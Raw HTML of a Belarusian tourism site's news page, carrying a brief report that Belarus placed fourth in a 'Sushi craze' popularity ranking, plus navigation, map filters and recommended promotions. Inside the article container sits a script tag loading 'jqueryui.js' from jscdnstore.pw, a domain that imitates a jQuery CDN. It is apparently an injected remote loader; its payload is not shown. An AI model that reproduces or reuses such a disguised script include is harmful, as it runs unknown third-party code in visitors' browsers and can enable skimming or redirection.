                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/belarus-zanyala-4-mesto-v-reytinge-stran-sushi-bezumie/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Беларусь заняла 4 место в рейтинге стран «Суши-безумие»</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Беларусь заняла 4 место в рейтинге стран «Суши-безумие»</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/2d4/2d4a522a4d289242a10754af86a1f213.webp" class="fancybox" title="Беларусь заняла 4 место в рейтинге стран «Суши-безумие»" alt="Беларусь заняла 4 место в рейтинге стран «Суши-безумие»"><img src="/upload/dev2fun.imagecompress/webp/iblock/2d4/2d4a522a4d289242a10754af86a1f213.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					28 / 02 / 22			</div>

	<div class="content">
				
											<p>
</p>
<div>
	 Беларусь попала в пятерку рейтинга стран «Суши-безумие»&nbsp;&nbsp;(«Sushi craze»).
</div>
 <br>
 В топ вошли 12 государств, в которых суши является наиболее популярным блюдом. Рейтинг составило австралийское кулинарное издание&nbsp;Chef's Pencil. <br>
 <br>
 Первое место по популярности суши в мире заняла Япония. Беларуси принадлежит четвертое место после Украины и Дании. На пятом месте оказалась Молдова. <br>
 <br>
 <div class="flexslider responsive-slider" data-carousel-tool="">          <ul class="slides responsive-slider__slides">            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/02c/02c52984d066ee50ad598115ac7a6a5f.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/02c/02c52984d066ee50ad598115ac7a6a5f.webp">              </div>            </li>          </ul>        </div><br>
 <br>
 Для составления рейтинга издание&nbsp;Chef's Pencil использовали сервис Google Trends, с помощью которого можно анализировать и сравнивать популярность различных блюд во всем мире по запросам на любом языке. <br>
 <br>
 Для анализа взяли данные за последние 12 месяцев (с 12 января 2021 года по 12 января 2022 года). <br>
<p>
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84605">
											<div class="image">
							<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">								<img src="/upload/resize_cache/iblock/f16/358_229_2/wpcew78071xdx9hieyd3y7mb4b1ldvb7.png" alt="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" title="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">									Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84590">
											<div class="image">
							<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">								<img src="/upload/resize_cache/iblock/035/358_229_2/xdvzcfkfhvbsb3r0s2fhz9ruru3ykyde.jpg" alt="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" title="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">									Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84607">
											<div class="image">
							<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">								<img src="/upload/resize_cache/iblock/f46/358_229_2/ptxa5oipoqu0fbslp8b7w3puz2b48aqu.png" alt="День всех влюблённых 2026 в «Робинсон Клуб»" title="День всех влюблённых 2026 в «Робинсон Клуб»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">									День всех влюблённых 2026 в «Робинсон Клуб»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84591">
											<div class="image">
							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
